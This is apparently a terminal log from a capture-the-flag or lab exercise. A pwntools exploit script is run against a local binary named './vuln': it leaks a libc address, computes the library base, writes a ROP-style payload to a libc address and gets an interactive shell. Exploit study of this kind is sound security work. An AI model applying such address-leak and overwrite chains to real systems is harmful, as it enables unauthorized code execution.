 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/3.fx2 on git:main x [16:14:06]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 4863
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/3.fx2/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[*] Loaded 219 cached gadgets for './libc-2.35.so'
[+] write payload to 0x7ffff7fac008, length 0x1f0
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  f0 01 00 00  00 00 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x1f0 bytes:
    00000000  c8 c1 fa f7  ff 7f 00 00  32 87 dc f7  ff 7f 00 00  │····│····│2···│····│
    00000010  00 b0 db f7  ff 7f 00 00  00 b0 db f7  ff 7f 00 00  │····│····│····│····│
    *
    000001c0  e5 d3 db f7  ff 7f 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    000001d0  b0 8e dd f7  ff 7f 00 00  70 3d de f7  ff 7f 00 00  │····│····│p=··│····│
    000001e0  f8 68 e1 f7  ff 7f 00 00  f8 ef fa f7  ff 7f 00 00  │·h··│····│····│····│
    000001f0
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$